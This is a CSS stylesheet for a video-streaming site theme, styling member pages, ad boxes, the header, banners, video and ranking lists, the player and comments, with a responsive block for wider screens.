.conch-member .hl-tool-btns{display:block;overflow:hidden;margin-bottom:10px;border:1px solid;}
.conch-member .hl-tool-btns a{float:left;display:block;width:25%;border-right:1px solid;text-align:center;line-height:40px;}
.conch-member .hl-tool-btns a:last-child{border:0;}
.conch-member .hl-data-list li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:15px 0;border-bottom:1px solid;}
.conch-member .hl-data-list li:last-child{border:0;}
.conch-member .hl-data-list .hl-item-pic{float:left;display:block;width:68px;}
.conch-member .hl-data-list input{margin:0 10px 0 0;}
.conch-member .hl-data-list .hl-btn-del,.conch-member .hl-data-list .hl-item-content,.conch-member .hl-data-list input{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-data-list .hl-item-content{float:left;padding:0 10px;width:calc(100% - 122px);}
.conch-member .hl-data-list .hl-item-content p{margin-top:2px;}
.conch-member .hl-data-list .hl-item-content a>span{vertical-align:bottom;font-size:13px;}
.conch-member .hl-data-list .hl-btn-del{display:inline-block;width:32px;border:1px solid;border-radius:32px;text-align:center;line-height:30px;}
.conch-member .hl-upgrade-list li{margin-bottom:15px;}
.conch-member .hl-upgrade-list li a{display:block;padding:25px 0;border-radius:4px;color:#fff;text-align:center;}
.conch-member .hl-upgrade-list li a span{display:block;width:100%;}
.conch-member .hl-upgrade-list li a.day{background:#50a9fc;}
.conch-member .hl-upgrade-list li a.week{background:#2dbd8c;}
.conch-member .hl-upgrade-list li a.month{background:#ff5f00;}
.conch-member .hl-upgrade-list li a.year{background:#ddaf5a;}
.conch-member select{position:relative;width:calc(100% - 84px);height:50px;border:0;line-height:50px;appearance:none;-moz-appearance:none;-webkit-appearance:none;background: url("../img/arrow.png") no-repeat scroll right center transparent;padding-right:15px;}
.conch-member select::-ms-expand{display:none;}
.conch-member .hl-data-list.hl-orders-list .hl-item-content{padding:0 10px 0 0;width:calc(100% - 60px);}
.conch-member .hl-data-list.hl-cards-list .hl-item-content em,.conch-member .hl-data-list.hl-orders-list .hl-item-content em{font-weight:700;font-size:16px;}
.conch-member .hl-data-list.hl-orders-list .hl-btn-order{width:60px;}
.conch-member .hl-data-list.hl-cards-list .hl-item-content{padding:0;width:100%;}
.conch-member .hl-cont-list .hl-pay-ewm{margin-top:25px;border-bottom:0;}
.conch-member.conch-content .hl-row-box .hl-site-tabs a{margin-right:40px;}

/* ads */
.conch-ads-box{position:relative;display:block;overflow:hidden;}
.conch-ads-box .ads,.conch-ads-box .ads img{display:block;overflow:hidden;margin:0 auto;width:100%;}
.conch-ads-box .hl-close-this{position:absolute;top:0;right:0;display:block;width:20px;height:20px;background:rgb(0 0 0 / .5);color:#fff;text-align:center;font-size:16px;line-height:20px;}
.conch-ads-box .hl-ad-tip{position:absolute;bottom:4px;left:4px;display:block;padding:0 4px;border-radius:2px;background:rgb(0 0 0 / .5);color:rgb(255 255 255 / .8);font-size:12px;line-height:18px;}
.conch-ads-box .hl-br-ads{position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%,0);}
.conch-ads-box .ads.ads-banner{height:100%;}
.conch-ads-box .ads.ads-banner img{width:auto;height:100%;}
.conch-ads-box#ad1008 .hl-ad-tip{top:8px;right:8px;bottom:auto;left:auto;}
.conch-footer .hl-ads-bottom{position:fixed;bottom:0;left:0;z-index:9999;width:100%;}
.hl-double-left,.hl-double-right{position:fixed;top:120px;z-index:999;}
.hl-double-left{left:0;}
.hl-double-right{right:0;}
.hl-paly-players #ad1002.conch-ads-box{margin-bottom:0!important;width:100%;}
.hl-rb-side .conch-ads-box{margin-bottom:35px;}
.hl-user-set .hl-tui-ad a.hl-close-this{border:0;line-height:20px;}
.hl-user-set .hl-tui-ad a.hl-close-this>i{color:#fff;}

@media (min-width: 768px) {
    /* other */
    .hl-hide-sm{display:none!important;}
    .hl-marg-top{margin-top:25px;}
    .hl-fadeIn-sm{line-height:1.4;-webkit-animation-name:content;animation-name:content;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;}
    
    /* container */
    .container{overflow:unset;padding:0 10px;width:750px;}
    .row{margin:0 -10px;}
    .row [class*=hl-col-]{padding:0 10px;}
    
    /* color */
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-search-hot a:hover,.conch-content .hl-smnav-item a:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a:hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user):hover,.conch-header .conch-hasconch .hl-nav-item>a:hover,.conch-header .conch-hasconch .hl-nav-more>a:hover,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-bg-conch:hover,.hl-bg-hover:hover,.hl-btn-gradient:hover,.hl-text-white:hover{color:#fff;}
    .conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-hasbg .hl-has-item .hl-score-title>span,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit{color:#fff;}
    .conch-content .hl-smnav-home .hl-smnav-item a:hover>i,.hl-btn-border:hover{color:#fff!important;}
    .conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#f50;}
    .conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#f50;}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
    .hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#f50;}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover .hl-item-sub{color:rgba(255,255,255,.6);}
    .conch-hasbg .hl-has-item .hl-data-sm em,.conch-hasbg .hl-has-item .hl-ds-qrcode p,.conch-hasbg .hl-has-item .hl-score-data,.conch-hasbg .hl-has-item .hl-score-title .list-tips,.conch-hasbg .hl-has-item .label-list{color:rgba(255,255,255,.6);}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input,.conch-hasbg .hl-has-item .hl-data-sm,.conch-hasbg .hl-has-item .hl-douban-score,.conch-hasbg .hl-has-item .hl-score-nums{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-content .hl-has-item .hl-ds-qrcode,.conch-hasbg .conch-content .hl-has-item .hl-score-rating{border-color:rgba(255,255,255,.05);}
    .conch-banner .swiper-button-next:hover,.conch-banner .swiper-button-prev:hover{background:rgba(0,0,0,.8);}

    
    /* hover */
    .conch-adjust-fix{padding-top:70px;}
    .conch-scrollbar:hover .swiper-scrollbar,.hl-play-scrollbar:hover .swiper-scrollbar{opacity:1!important;}
    .conch-banner .conch-br-box:hover .hl-br-arrow{display:block;}
    .conch-header .conch-nav a:hover>img,.conch-content .hl-downs-box .btns>a:hover,.hl-bg-conch:hover{opacity: .8;}
    .conch-header .conch-list .hl-list-history:hover .hl-alert-box{display:block;}
    .conch-content .hl-row-box .hl-item-thumb:hover .hl-pic-icon{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-ms-transform:scale(1);}
    .conch-content .hl-play-source .hl-plays-list li>a:hover,.conch-content .hl-play-source .hl-plays-list div>a:hover{font-weight:700;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item a:hover{border-radius:100%;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item:hover .hl-alert-box{display:block;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover span{padding-left:17px;max-width:200px;transition:max-width .2s ease;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover{border-radius:0 50% 50% 0;box-shadow:none;}
    
    /* header */
    .conch-header .conch-headwrap.fixed{top:-70px;}
    .conch-header .conch-headwrap.fixed.active{top:0;}
    .conch-header .conch-logo{margin:15px 0;padding:5px 0;}
    .conch-header .conch-logo .hl-logo{width:112px;height:30px;}
    .conch-header .conch-nav{margin:15px 0;padding-left:25px;width:auto;font-size:15px;line-height:40px;}
    .conch-header .conch-nav .hl-nav-wrap{float:left;margin:0;}
    .conch-header .conch-nav .hl-nav-item{display:none;margin-right:0;padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item:first-child{padding-left:0;}
    .conch-header .conch-nav .hl-nav-more{position:relative;right:auto;float:left;display:block;}
    .conch-header .conch-nav .hl-nav-more a{padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item a.active,.conch-header .hl-nav-more span.active{font-weight:700;font-size:17px;}
    .conch-header .conch-search{position:relative;right:0;left:0;float:right;margin:15px 0;width:320px;height:40px;}
    .conch-header .conch-search .hl-search-select{height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-select{display:block;}
    .conch-header .conch-search .hl-search-text{padding:0 90px 0 15px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-text{padding:0 90px 0 80px;}
    .conch-header .conch-search .hl-search-submit{width:80px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
    .conch-header .conch-search .hl-sh-item{width:320px;}
    .conch-header .conch-search .hl-sh-list li>a>i{padding-left:1px;width:16px;font-size:12px;line-height:16px;}
    .conch-header .conch-search-nav{margin:15px 0;height:40px;line-height:40px;}
    .conch-header .conch-list{line-height:70px;padding-right: 0;}
    .conch-header .conch-list .hl-list-font{margin-left:25px;height:70px;}
    .conch-header .conch-list .hl-user-items>a{margin-top:15px;width:40px;height:40px;line-height:40px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{top:100%;right:0;}
    .conch-header .conch-list .hl-user-items .hl-alert-box::after{right:16px;left:auto;margin-right:0;}
    .conch-header .conch-list .hl-user-items .hl-user-box{width:180px;}
    .conch-header .conch-list .hl-user-items .hl-login-out{display:block;padding:10px;text-align:right;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span{display:block;margin-bottom:5px;font-size:12px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span.hl-user-name{font-size:17px;}
    .conch-header .conch-list .hl-user-items .hl-user-list{margin-top:25px;padding:10px;border-radius:0 0 4px 4px;text-align:center;}
    .conch-header .conch-list .hl-user-items .hl-user-list a{display:inline-block;padding:0 8px;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-list a i{display:block;margin:0 auto;margin-bottom:5px;width:20px;height:20px;font-size:16px;line-height:20px;}
    .conch-header .conch-menus .conch-ms-header{margin:15px 0;height:40px;}
    .conch-header .conch-menus .conch-ms-close{height:40px;line-height:40px;}
    .conch-header .conch-menus .conch-scrollbar{height:calc(100% - 70px);}
    .conch-header .conch-menus ul>li>a:hover>em{display:block;}
    .conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:block;}

    
    /* banner */
    .conch-banner .conch-br-box{overflow:hidden;}
    .conch-banner .conch-br-box .hl-br-thumb{padding-top:35%;}
    .conch-banner .conch-br-box .hl-br-text{padding:40px;}
    .conch-banner .conch-br-box .hl-br-type{margin-bottom:10px;padding:2px 8px;}
    .conch-banner .conch-br-box .hl-br-title{font-size:24px;line-height:24px;}
    .conch-banner .conch-br-box .hl-br-sub{margin-top:5px;font-size:14px;}
    .conch-banner .swiper-pagination-bullet{width:6px;height:6px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;}
    .conch-banner .swiper-pagination-bullet-active{width:12px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:36px;bottom:40px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item {margin-top: 20px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:18px;line-height:22px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:15px 20px;}
    
    /* contentwrap */
    .conch-content .conch-ctwrap{padding-top:35px;}
    .conch-content .hl-row-nano{display:block;overflow:hidden;margin-bottom:35px;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item{float:left;display:block;margin-right:20px;width:auto;}
    .conch-content .hl-smnav-home .hl-smnav-item a{padding:0 20px;height:40px;border-radius:24px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-home .hl-smnav-item a>i{display:inline-block;margin:0 5px 0 0;width:auto;height:auto;vertical-align:bottom;font-size:22px;line-height:inherit;}
    .conch-content .hl-smnav-home .hl-smnav-item a>span{display:inline-block;margin:0;font-weight:700;}
    .conch-content .hl-smnav-type .hl-smnav-item{margin-right:15px;}
    .conch-content .hl-smnav-type .hl-smnav-item a{padding:0 20px;height:40px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-type .hl-smnav-item a>i{display:none;}
    .conch-content .hl-smnav-type .hl-typenav-all{position:static;float:left;}
    .conch-content .hl-smnav-type .hl-list-wrap{float:left;display:block;overflow:hidden;width:calc(100% - 87px);height:40px;}
    .conch-content .hl-smnav-type .swiper-wrapper{display:block;}
    
    /* notice */
    .conch-content .hl-notice-box .hl-notice-item{height:40px;line-height:40px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-head{margin-bottom:25px;}
    .conch-content .hl-row-box h2.hl-rb-title{font-size:24px;}
    .conch-content .hl-row-box h3.hl-rb-title{font-size:20px;}
    .conch-content .hl-row-box .hl-rb-more{float:left;}
    .conch-content .hl-row-box .hl-rb-title i{font-size:30px;}
    .conch-content .hl-row-box .hl-rb-type-child{display:block;overflow:hidden;margin:0 0 0 40px;width:auto;height:28px;}
    .conch-content .hl-row-box .hl-rb-type-child a{margin-right:10px;padding:0 14px;width:auto;}
    .conch-content .hl-row-box .hl-head-page{text-align:right;border-bottom:1px solid;}
    .conch-content .hl-row-box .hl-site-tits{width:auto;margin-bottom:0;border-bottom:0;}
    .conch-content .hl-row-box .hl-rb-total{float:right;}
    .conch-content .hl-row-box .hl-site-tabs a{float:left;display:block;width:auto;padding-bottom:15px;margin-right:20px;font-size:18px;}
    .conch-content .conch-brwrap-art .hl-row-box .hl-rb-type-child {width:calc(100% - 280px);}
    .conch-content #ad1002.hl-row-box.conch-ads-box{margin-bottom:35px;}
        
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item{overflow: hidden;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-item{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-list-item .score{font-size:14px;}
    .conch-content .hl-row-box .hl-item-text{margin-top:15px;}
    .conch-content .hl-row-box .hl-item-sub{font-size:13px;}
    .conch-content .hl-row-box .hl-pic-tag {top:6px;right:6px;}
    .conch-content .hl-row-box .hl-pic-tag span{padding:0 4px;line-height:20px;}
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig.hl-list-v12 .hl-vod-list li:first-child .hl-item-thumb{padding:0;}
    .conch-content .hl-row-box .hl-goto-box{margin:10px auto 0 auto;width:200px;}
    
    /* vodrank */
    .conch-content .hl-vod-rank{position:absolute;top:-53px;right:0;z-index:10;margin:0;}
    .conch-content .hl-vod-rank .hl-rank-box{display:block;overflow:hidden;width:100%;height:calc(100% - 53px);}
    .conch-content .hl-vod-rank .hl-rank-list{padding:5% 0;height:100%;}
    .conch-content .hl-vod-rank .hl-rank-list li{padding:5% 20px 0 20px;height:12.5%;}
    .conch-content .hl-part-nums{display:inline-block;width: 20px;margin-right: 2px;vertical-align:-1px;font-weight:700;font-size:16px;letter-spacing:-1px;}
    .conch-content .hl-list-v6 .hl-vod-rank,.conch-content .hl-list-vn .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v6.hl-wide-wrap .hl-vod-rank,.conch-content .hl-list-vn.hl-wide-wrap .hl-vod-rank{display:none!important;}
        
    /* onelist */
    .conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap {padding-bottom:25px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-pic {width:160px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom: 15px;font-size: 20px;line-height: 26px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-sub {line-height:22px;font-size:14px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-content {width:calc(100% - 160px);padding-left:20px;}
    
    /* playlist */
    .conch-content .hl-from-wrap.hl-alert-box{top:100%;left:-20px;width:160px;}
    .conch-content .hl-from-wrap .hl-from-title{text-align:left;}
    .conch-content .hl-from-wrap.hl-half-y0{display:block;}
    .conch-content .hl-from-list{padding:0;}
    .conch-content .hl-content-wrap a{width:auto;text-align:left;}
    .conch-content .hl-content-hide a{position:absolute;right:0;bottom:0;}
    .conch-content .hl-content-hide a .hl-mbg{position:absolute;right:100%;width:200px;height:100%;}
    .conch-content .hl-content-wrap span{margin-bottom:15px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs .hl-show-div{display:none;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm .hl-show-div{display:block;}

    /* downlist */
    .conch-content .hl-downs-box .text{width:120px;}
    .conch-content .hl-downs-box .url-input{float:left;margin-right:10px;padding:0 15px;width:calc(100% - 504px);border:1px solid;border-radius:4px;line-height:30px;}

    /* detail */
    .conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{width:100%;height:25px;border-radius:0;content:"";}
    .conch-content .hl-has-item{padding-top:35px;padding-bottom:35px;}
    .conch-content .hl-detail-content{margin-bottom:15px;}
    .conch-content .hl-detail-content .hl-dc-pic{width:240px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:25px;width:calc(100% - 240px);}
    .conch-content .hl-detail-content .hl-dc-title{font-size:28px;line-height:32px;}
    .conch-content .hl-detail-content .hl-dc-sub{font-size:14px;}
    .conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:20px;}
    .conch-content .hl-detail-content .hl-data-sm{display:block;font-size:14px;}
    .conch-content .hl-detail-content .hl-data-xs{display:none;}
    .conch-content .hl-vod-data li{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
    .conch-content .hl-detail-content .hl-dc-btns a{float:left;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{float:left;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-wrap.hl-alert-box{display:block;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-btn i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{margin-right:25px;}
    .conch-content .hl-score-wrap .hl-bg-site{background:0 0;}
    .conch-content .hl-detail-content .hl-tool-icon{right:0;bottom:0;left:auto;width:auto;}
    .conch-content .hl-tool-icon{height:40px;}
    .conch-content .hl-tool-icon a{height:40px;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn span{width:auto;}
    .conch-content .hl-detail-content .hl-vod-data li.blurb{display:-webkit-box!important;white-space:unset;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
    .conch-content .hl-detail-side{margin-top:0;padding:25px;}
    .conch-content .hl-score-wrap .hl-score-rating.hl-bg-site{background:0 0;}
    .conch-content .hl-score-box{top:100%;left:-20px;padding:20px;width:320px;}
    .conch-content .hl-score-box.hl-alert-box::after{display:none;}
    .conch-content .hl-detail-content.hl-wide-items{margin-bottom:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{padding-right:10px;width:280px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:10px;width:calc(100% - 280px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:10px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:20px;line-height:24px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:1;}
    .conch-content .hl-tool-icon li.hl-list-comm,.conch-content .hl-tool-icon li.hl-list-like{float:right;margin-left:20px;}
    .conch-content .hl-vod-data .hl-item-pic{float:left;display:block;padding-right:20px;width:160px;}
    .conch-content .hl-vod-infos .hl-vod-data ul{float:left;display:block;width:calc(100% - 160px);}
    .conch-content .hl-vod-data ul li.hl-vod-name{margin-bottom:15px;padding:0;line-height:24px;}


    /* play */
    .conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:25px;}
    .conch-content .hl-playinfo-wrap .hl-crumbs-all{padding-bottom:25px;border-bottom:1px solid;}
    .conch-content .hl-player-setups{top:50%;right:-360px;margin-top:-80px;width:360px;height:160px;border-radius:10px;}
    .conch-content .hl-player-setups.active{margin-right:25px;}
    .conch-content .hl-setups-wrap a>i{font-size:24px;}
    .conch-content .hl-setups-wrap a>span{margin-top:4px;font-size:14px;}
    
    /* vod */
    .conch-content .hl-vod-infos .hl-infos-head{margin-bottom:5px;}
    .conch-content .hl-vod-infos .hl-infos-head h2{float:left;font-size:24px;}
    .conch-content .hl-vod-infos .hl-infos-more{float:none;font-size:14px;}
    .conch-content .hl-vod-infos .hl-tag-item{float:left;margin-bottom:0;}
    .conch-content .hl-vod-infos .hl-tag-item a{height:40px;line-height:40px;}
    .conch-content .hl-vod-infos .hl-tag-item span{margin:10px 20px 10px 0;}
    .conch-content .hl-vod-infos .hl-tool-icon{float:left;}
    .conch-content .hl-vod-infos .hl-vod-data .hl-data-sm{margin-bottom:25px;padding:20px;border-radius:4px;}
    .conch-content .hl-data-show .hl-vod-data .hl-data-sm{display:block;}
    .conch-content .hl-data-show .hl-infos-more i{display:inline-block;transform:rotate(90deg);-ms-transform:rotate(90deg);}
    
    /* search */
    .conch-content .hl-search-items .container{padding-top:15px;padding-bottom:65px;}
    .conch-content .hl-search-form{padding:0 15%;}
    .conch-content .hl-search-hot{text-align:center;}
    .conch-content .hl-search-form .hl-search-text{padding:0 80px 0 18px;}
    .conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 80px 0 84px;}
    .conch-content .hl-search-form .hl-search-submit{width:80px;}
    
    /* topic */
    .conch-content .hl-topic-main .hl-content-hide .hl-content-text{-webkit-line-clamp:4;}
    .conch-content .hl-topic-main .hl-content-wrap a{display:none!important;}
    
    /* art */
    .conch-content .hl-row-box .hl-art-list .hl-item-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-bottom:10px;font-size:20px;line-height:26px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-pic{float:left;}
    .conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-art-list .hl-item-blurb{font-size:13px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-content p{margin-bottom:30px;}
    .conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:25px;}   
    .conch-content .hl-row-box .hl-list-grid .hl-art-list li .hl-item-wrap{padding-bottom:0;border:0;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content{margin-top:15px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-title{font-size:15px;line-height:20px;height:40px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-blurb{position:unset;}
    .conch-content .hl-article-main .hl-article-box{padding:0 10%;}
    .conch-content .hl-article-main .hl-tool-icon{position:absolute;top:0;left:0;display:block;margin:0;width:48px;height:auto;}
    .conch-content .hl-article-main .hl-tool-icon ul{margin:0;width:48px;}
    .conch-content .hl-article-main .hl-tool-icon ul>li{margin-bottom:15px;padding:0;}
    .conch-content .hl-article-main .hl-tool-icon.fixed{position:fixed;top:100px;left:auto;}
    .conch-content .hl-article-main .hl-tool-icon.bottom{top:auto;bottom:0;}
    .conch-content .hl-article-main .hl-share-box{top:0;left:100%;}
    .conch-content .hl-article-main .hl-share-box.hl-alert-box::after{display:none;}
    .conch-content .hl-article-main,.conch-content .hl-article-paged{margin-bottom:35px;}

    /* actor */
    .conch-content .hl-row-box .hl-actor-sm li{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-actor-sm .hl-item-link{margin:0 10px;}
    .conch-content .hl-row-box .hl-rb-relactor .hl-actor-sm .hl-item-link{margin:0;}
    .conch-content .hl-row-box .hl-actor-content.hl-actor-list .hl-item-title{margin-bottom:15px;font-size:24px;line-height:28px;}
    
    /* rank */
    .conch-content .hl-banner-main{padding:50px 0 70px 0;}
    .conch-content .hl-banner-main h1{font-size:40px;line-height:44px;}
    .conch-content .hl-rank-items .hl-site-tabs{width:100%;text-align:center;}
    .conch-content .hl-rank-items .hl-site-tabs a{float:none;display:inline-block;margin-right:20px;margin-left:20px;font-size:22px;}
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-rank-items .hl-rank-list{border:1px solid;border-radius:4px;}
    .conch-content .hl-rank-items .hl-rank-list li{padding:25px;}
    .conch-content .hl-rank-items .hl-item-pic{width:100px;}
    .conch-content .hl-rank-items .hl-item-div5,.conch-content .hl-rank-items .hl-item-num{height:145px;}
    .conch-content .hl-rank-items .hl-item-datas{line-height:145px;}
    .conch-content .hl-rank-items .hl-item-datas i:last-of-type{display:none;}
    .conch-content .hl-rank-items .hl-item-num span{font-size:24px;}
    .conch-content .hl-rank-items .hl-item-div{padding-right:25px;}
    .conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin-bottom:5px;font-size:20px;}
    .conch-content .hl-rank-items .hl-item-content{margin-top:10px;width:calc(100% - 140px);}
    .conch-content .hl-rank-items .hl-item-remarks{bottom:10px;}
    .conch-content .hl-rank-items .hl-item-remarks,.conch-content .hl-rank-items .hl-item-sub{font-size:14px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:56px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{margin-top:0;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-datas{line-height:56px;}

    /* foot */
    .conch-footer .hl-foot-extra{right:20px;}
    .conch-footer .hl-foot-text{text-align:left;font-size:13px;line-height:20px;}
    .conch-footer .hl-foot-text p:first-child{margin:0;}
    .conch-footer .hl-map-nav{font-size:13px;}
    .conch-footer .hl-foot-logo{height:30px;}
    .conch-footer .hl-foot-logo .hl-logo{float:right;width:112px;height:30px;}
    .conch-footer .hl-foot-copy{margin-top:8px;text-align:right;font-size:13px;}
    .conch-footer .hl-user-footer .hl-foot-copy{text-align:center;}
    
    /* comment */
    .hl-rb-gbook .hl-comm-input.mac_report{padding:25px;}
    .hl-rb-gbook .hl-comm-form .hl-comm-remaining{width:calc(100% - 320px);}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:0;width:100%;line-height:48px;}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-code,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-submit,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-verify{width:33.333333%;}
    .hl-comm-list .hl-comm-each{padding-top:25px;}
    .hl-comm-input,.hl-comm-list .hl-comm-each{padding-bottom:25px;padding-left:70px;}
    .hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{width:60px;height:60px;}
    .hl-comm-list .hl-comm-name{margin-bottom:5px;font-size:16px;}
